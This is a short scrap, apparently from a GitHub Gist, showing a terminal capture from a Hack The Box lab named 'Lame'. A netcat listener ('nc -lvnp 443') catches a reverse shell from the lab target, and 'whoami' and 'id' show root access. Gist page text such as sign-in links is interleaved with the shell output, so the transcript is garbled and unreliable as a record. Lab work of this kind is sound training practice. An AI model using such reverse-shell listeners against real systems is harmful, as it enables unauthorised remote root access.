 root@as3diosMachine: ~/Desktop/HTB/Labs/Lame/exploits 191x45
root@as3diosMachine:~/Desktop/HTB/Labs/Lame/exploits# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.177.242] 56295
whoami
GitHub Gist Search All gists Back to GitHub Sign in Sign up
root
id
uid=0(root) gid=0(root)
Instantly share code, notes, and snippets.